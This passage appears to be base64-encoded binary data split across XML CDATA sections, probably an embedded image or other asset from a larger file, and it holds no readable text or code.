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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	V/oEoXs1F5/vF8ciO0X4gyFmto0Heah4SbC+Stfg/V7qgw7jhoRIhoayFjT6hqrJpG9GVKfxATT4
6l4fQ8EuXpqUpDgCNu7Hu2T6oq2GmbHSSe3kDIBZWq3DcTN9aRODXxhSWCRI7CEKGB+si8FwVpzx
vIS8yFhPErhndtG0EY2YdEw0/XGAzX543FUE4iuBiAQwpF18u4KLsS2thAvjFzU6MYiGzHpbb3ZR
i4KxMJxyvWvuwsYIIOiRs72XARvBdpGo8RbXywLju+IO7432H0j7wKVrAxmSXPMhD/wwbxEWG7GZ
MfOJxpeAfktEQ30hEL6Eh99dmc138IKFJbRQIG/o37VAjNNXpm/IsonTMBnUagWs+GYvgh+7Km/v
VPVnS2X8kL361DZl8nSEmfmzsARSprdRofEvFvSdEhHgZZq5O4uIWeZDeEwF7EjdHc5cdi30Sj2u
KJThlHlgQRmwcafA4OEZ/WQh9AbyePUyCrZY9xr1cZFyAUJTBzhq+NJC/8foT07zEap2O9uKBo4j
+wsv3xb8YZhfbznElzEUbeddiaos5ECiJkPVTnNw+lEtYQgvsB6BO/IzgETQJ8vmXSfL38kE0njU
DzQBRIzH7wZbqf3SVwvO4JhOTTTrlr4mFyW4+QrCWEOQYvGiwiISOjp19+UMHIPRsgfSw4MdWUDX
Uil9HkcodDoc/F++hX5FNaWNFKXk+BZJvMQwCSg0f7I3miuOuRMiEgIRygy3FY/GTpzysfzdNZhL
